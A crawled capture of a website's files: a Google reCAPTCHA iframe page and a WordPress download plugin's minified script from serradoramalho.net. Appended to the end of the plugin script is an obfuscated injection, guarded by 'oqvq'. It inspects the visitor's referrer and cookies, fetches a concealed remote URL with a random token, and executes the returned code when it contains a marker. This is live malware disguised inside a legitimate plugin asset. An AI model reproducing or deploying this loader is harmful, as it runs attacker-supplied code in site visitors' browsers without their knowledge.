

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uSVRNVgvlwPsYHvPLsTFog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768456244847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6
body_size: 6211
content:
jQuery(function(e){new DLM_XHR_Download});class DLM_XHR_Download{responsHeaders={};constructor(){(dlmXHRinstance=this).init()}init(){dlmXHRinstance.attachButtonEvent()}attachButtonEvent(){jQuery("html,body").on("click",".dlm-no-access-modal-window > div",function(e){e.stopPropagation()}),jQuery("html, body").on("click",".dlm-no-access-modal-overlay, .dlm-no-access-modal-close, .dlm-no-access-modal-window",function(e){e.stopPropagation(),jQuery("#dlm-no-access-modal").remove()}),jQuery(document).on("keydown",function(e){"Escape"===e.key&&jQuery("#dlm-no-access-modal").remove()}),jQuery("html, body").on("click","a",function(e){let o=jQuery(this).attr("href"),d=!1;var r,s;jQuery(this).hasClass("dlm-no-xhr-download")&&(d=!0),"undefined"!=typeof dlmNonXHRGlobalLinks&&0<dlmNonXHRGlobalLinks.length&&void 0!==o&&dlmNonXHRGlobalLinks.forEach(e=>{0<=o.indexOf(e)&&(d=!0)}),d?jQuery("#dlm-no-access-modal").remove():(jQuery(document).trigger("dlm-xhr-download-button-click",[o,this,dlmXHRGlobalLinks]),void 0!==o&&0<=o.indexOf(dlmXHRGlobalLinks)&&(r=jQuery(this).data("redirect"),s=jQuery(this).attr("target"),void 0!==r&&!0===r&&"_blank"===s||dlmXHRinstance.handleDownloadClick(this,e)))})}handleDownloadClick(e,o){o.stopPropagation();var d=e.getAttribute("href"),d={button:e,href:d,buttonObj:jQuery(e)};-1===d.href.indexOf("blob:http")&&"#"!==d.href&&(o.preventDefault(),dlmXHRinstance.retrieveBlob(d))}retrieveBlob(e){let h=this,{button:f,href:w,buttonObj:x}=e,H,g=new XMLHttpRequest,b=dlmXHR.prevent_duplicates,R=x.attr("target"),y=x.attr("class");y=void 0!==y&&""!==y?y.replace("dlm-download-started","").replace("dlm-download-completed",""):"",x.addClass("dlm-download-started"),f.setAttribute("href","#"),f.removeAttribute("download"),f.setAttribute("disabled","disabled"),dlmXHRProgress&&(e='<img src="'+dlmXHRgif+'" class="dlm-xhr-loading-gif" style="display:inline-block; vertical-align: middle; margin-left:15px;">',f.innerHTML+=e),jQuery(document).trigger("dlm_download_triggered",[this,f,x,H,g]);let C=!1;g.responseType="blob",g.onreadystatechange=function(){var{status:e,readyState:o,statusText:d}=g,r=g.getAllResponseHeaders().split("\r\n").reduce((e,o)=>{var[o,d]=o.split(": ");return e[o]=d,e},{});1<Object.keys(r).length&&(C=!0,h.responseHeaders=r);let s="download",n=!1,t=!1,a=!1,l=!1,i=null,m=!1,c=!1,p=!1,v=!1,u=!1;if(C&&void 0!==h.responseHeaders["dlm-file-name"]&&(n=h.responseHeaders["dlm-file-name"]),C&&void 0!==h.responseHeaders["dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["dlm-redirect"]&&(a=h.responseHeaders["dlm-redirect"]),C&&void 0!==h.responseHeaders["dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["dlm-no-access"]&&(i=h.responseHeaders["dlm-no-access"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal"]&&(m=h.responseHeaders["dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["dlm-error"]&&(c=h.responseHeaders["dlm-error"]),C&&void 0!==h.responseHeaders["dlm-download-id"]&&(p=h.responseHeaders["dlm-download-id"]),C&&void 0!==h.responseHeaders["dlm-version-id"]&&(v=h.responseHeaders["dlm-version-id"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal-text"]&&(u=h.responseHeaders["dlm-no-access-modal-text"]),C&&void 0!==h.responseHeaders["x-dlm-file-name"]&&(n=h.responseHeaders["x-dlm-file-name"]),C&&void 0!==h.responseHeaders["x-dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["x-dlm-redirect"]&&(a=h.responseHeaders["x-dlm-redirect"]),C&&void 0!==h.responseHeaders["x-dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["x-dlm-no-access"]&&(i=h.responseHeaders["x-dlm-no-access"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal"]&&(m=h.responseHeaders["x-dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["x-dlm-error"]&&(c=h.responseHeaders["x-dlm-error"]),C&&void 0!==h.responseHeaders["x-dlm-download-id"]&&(p=h.responseHeaders["x-dlm-download-id"]),C&&void 0!==h.responseHeaders["x-dlm-version-id"]&&(v=h.responseHeaders["x-dlm-version-id"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal-text"]&&(u=h.responseHeaders["x-dlm-no-access-modal-text"]),n?(s=n.replace(/\"/g,"").replace(";",""),s=decodeURI(s)):C&&void 0!==h.responseHeaders["content-disposition"]&&(s=(s=h.responseHeaders["content-disposition"].split(/(?:filename\*=UTF-8'')|(?:filename=)/)[1]).replace(/\"/g,"").replace(";",""),s=decodeURI(s)),c=c&&(c in dlmXHRtranslations?dlmXHRtranslations[c]:dlmXHRtranslations.error),2===g.readyState){if(C&&void 0!==h.responseHeaders["x-dlm-force-abort"]&&""!==h.responseHeaders["x-dlm-force-abort"])return f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void jQuery("#dlm-no-access-modal").remove();if(t)return g.abort(),a?void(window.location.href=a):void(window.location.href=w);if(l)return g.abort(),void dlmXHRinstance.dlmExternalDownload(h.responseHeaders,f,x,s,w);if(0===Object.keys(h.responseHeaders).filter(e=>-1!==e.indexOf("dlm-")).length)return g.abort(),void(window.location.href=w);if(i&&"true"===i&&m&&0!=m)return dlmXHRinstance.dlmNoAccessModal(h.responseHeaders),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort();if(c&&""!==c&&null!==c)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"failed",!1),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void(m&&0!=m?dlmXHRinstance.dlmNoAccessModal(h.responseHeaders):(x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+c+"</span>")));if(a&&""!==a&&null!==a)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"redirected",!1,a,i,R),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort()}404==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),401==e&&2==o?window.location.href=d:(403==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),200==e&&4==o&&(d=g.response,H=URL.createObjectURL(d),f.removeEventListener("click",dlmXHRinstance.handleDownloadClick),f.setAttribute("download",""+s),f.setAttribute("href",H),f.click(),x.removeClass().addClass(y+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,f,x,H]),dlmXHRinstance.dlmLogDownload(h.responseHeaders,"completed",b),window.URL.revokeObjectURL(H),f.removeAttribute("download"),f.setAttribute("href",w),x.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove()},4e3)))},dlmXHRProgress&&g.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total&&0!==e.total||void 0!==h.responseHeaders["x-dlm-filesize"]&&(o=h.responseHeaders["x-dlm-filesize"]),e.loaded/o*100);d=d.toFixed();var r;x.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&x.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),x.removeClass().addClass(y+" "+r),jQuery(document).trigger("dlm_download_progress",[this,f,x,H,e,d])}),g.onerror=function(){f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y+" dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},g.open("GET",w,!0),g.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),g.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),g.send()}dlmLogDownload(e,o,d,r=null,s=null,n="_blank"){var t=window.location.href,a=e["x-dlm-download-id"]??e["dlm-download-id"],l=e["x-dlm-version-id"]??e["dlm-version-id"],i=navigator.userAgent||"",m=/iP(hone|ad|od)/.test(i)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,i=/^((?!chrome|android|crios|fxios|edgios).)*safari/i.test(i),m=m&&i;if(s&&r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");o&&(o.location.href=r)}else{var c,p,v=new URLSearchParams({action:"log_dlm_xhr_download",download_id:a,version_id:l,status:o,cookie:d,currentURL:t,nonce:e["x-dlm-nonce"]});for([c,p]of Object.entries(e))v.append(`responseHeaders[${c}]`,p);try{navigator.sendBeacon(dlmXHR.ajaxUrl,new Blob([v.toString()],{type:"application/x-www-form-urlencoded;charset=UTF-8"}))}catch(e){try{fetch(dlmXHR.ajaxUrl,{method:"POST",body:v,keepalive:!0})}catch(e){}}if(r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");s&&o&&(o.location.href=r)}}}dlmNoAccessModal(e){let o="empty-download",d="empty-version",r="empty-restriction",s="",t=(void 0!==e["dlm-download-id"]&&(o=e["dlm-download-id"]),void 0!==e["dlm-version-id"]&&(d=e["dlm-version-id"]),void 0!==e["dlm-no-access-modal-text"]&&(s=e["dlm-no-access-modal-text"]),void 0!==e["dlm-no-access-restriction"]&&(r=e["dlm-no-access-restriction"]),void 0!==e["x-dlm-download-id"]&&(o=e["x-dlm-download-id"]),void 0!==e["x-dlm-version-id"]&&(d=e["x-dlm-version-id"]),void 0!==e["x-dlm-no-access-modal-text"]&&(s=e["x-dlm-no-access-modal-text"]),void 0!==e["x-dlm-no-access-restriction"]&&(r=e["x-dlm-no-access-restriction"]),{download_id:o,version_id:d,modal_text:s,restriction:r,action:"no_access_dlm_xhr_download",nonce:e["x-dlm-nonce"]});jQuery(document).trigger("dlm-xhr-modal-data",[t,e]),document.dispatchEvent(new CustomEvent("dlm-xhr-modal-data",{detail:{data:t,headers:e}})),jQuery.post(dlmXHR.ajaxUrl,t,function(e){jQuery("#dlm-no-access-modal").remove();var o=document.createElement("div"),d=(o.innerHTML=e,/<script\b[^>]*>([\s\S]*?)<\/script>/gm);for(o.innerHTML=o.innerHTML.replace(d,"");null!==(s=d.exec(e));){var r=s[0],s=s[1],n=document.createElement("script"),r=r.match(/src=["']([^"']+)["']/),r=(r?n.src=r[1]:n.textContent=s,o.querySelector("#dlm-no-access-modal"));(r||document.body).appendChild(n)}for(;o.firstChild;)document.body.appendChild(o.firstChild);jQuery(document).trigger(t.action,[e,t]),document.dispatchEvent(new CustomEvent(t.action,{detail:[e,t]}))})}dlmExternalDownload(d,s,n,r,t){let a=new XMLHttpRequest,l=(n.attr("target"),n.attr("class")),i,e="";void 0!==d["dlm-external-download"]&&(e=d["dlm-external-download"]),void 0!==d["x-dlm-external-download"]&&(e=d["x-dlm-external-download"]),l=void 0!==l&&""!==l?l.replace("dlm-download-started","").replace("dlm-download-completed",""):"",n.addClass("dlm-download-started"),s.setAttribute("href","#"),s.removeAttribute("download"),s.setAttribute("disabled","disabled"),jQuery(document).trigger("dlm_download_triggered",[this,s,n,i,a]),a.responseType="blob",a.onreadystatechange=function(){var{status:e,readyState:o}=a;403===e?(dlmXHRinstance.dlmLogDownload(d,"failed",!1),a.abort(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">Acces Denied to file.</span>')):200==e&&4==o&&(e=a.response,i=URL.createObjectURL(e),s.removeEventListener("click",dlmXHRinstance.handleDownloadClick),s.setAttribute("download",""+r),s.setAttribute("href",i),s.click(),n.removeClass().addClass(l+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,s,n,i]),dlmXHRinstance.dlmLogDownload(d,"completed",!1),window.URL.revokeObjectURL(i),s.removeAttribute("download"),s.setAttribute("href",t),n.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){n.removeClass().addClass(l).find("span.dlm-xhr-progress").remove()},1e3))},dlmXHRProgress&&a.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total||(o=a.getResponseHeader("X-DLM-Filesize")),e.loaded/o*100);d=d.toFixed();var r;n.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&n.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),n.removeClass().addClass(l+" "+r),jQuery(document).trigger("dlm_download_progress",[this,s,n,i,e,d])}),a.onerror=function(){s.removeAttribute("download"),s.setAttribute("href",t),n.removeClass().addClass(l+" .dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},a.open("GET",e,!0),a.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),a.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),a.send()}};if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};